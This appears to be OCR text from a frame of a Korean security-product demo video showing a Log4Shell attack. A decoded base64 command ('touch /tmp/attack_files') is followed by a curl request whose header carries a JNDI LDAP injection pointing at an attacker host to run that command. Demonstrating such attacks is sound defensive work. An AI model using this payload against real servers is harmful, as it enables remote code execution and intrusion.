 SECUWAVE openbase f5
Demo 시연
allshowTV
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
100% 6월 15일 (수) 오후 1:19
Instances | EC2 Management C
Base64 Decode and Encode -
GitHub - black9/Log4shell_JN
GitHub - BobTheSh
base64decode.org
Decode from Base64 format
Simply enter your data then push the decode button.
dG91Y2ggL3RtcC9hdHRhY2tfZmlsZXM=
For encoded binaries (like images, documents, etc.) use the file upload for
down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports
character set).
< DECODE > Decodes your data into the area below.
touch /tmp/attack_files
Default (-zsh) ⌥⌘1
OSS (ssh) ⌘1 LDAP (ssh) ⌘2 Tomcat (ssh) ⌘3 EKS (ssh) ⌘4 Default (-zsh) ⌘5
Last login: Wed Jun 15 13:10:30 on ttys005
~ ❯ curl 3.34.156.23:8080 -H 'X-Api-Version: ${jndi:ldap://10.10.10.71:1389/Basic/Command/Bas
e64/dG91Y2ggL3RtcC9hdHRhY2tfZmlsZXM=}'